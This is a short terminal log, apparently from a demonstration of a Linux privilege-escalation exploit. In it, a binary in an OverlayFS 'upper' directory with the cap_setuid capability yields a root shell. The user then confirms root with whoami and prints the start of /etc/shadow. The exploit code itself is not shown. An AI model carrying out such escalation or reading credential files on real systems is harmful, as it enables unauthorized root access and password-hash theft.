 xia0ji233@ubuntu:~/Desktop/overlay/upper$ getcap ./a.out
./a.out = cap_setuid+eip
xia0ji233@ubuntu:~/Desktop/overlay/upper$ ./a.out
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/xia0ji233/Desktop/overlay/upper# whoami
root
root@ubuntu:/home/xia0ji233/Desktop/overlay/upper# cat /etc/shadow
root:!:19235:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::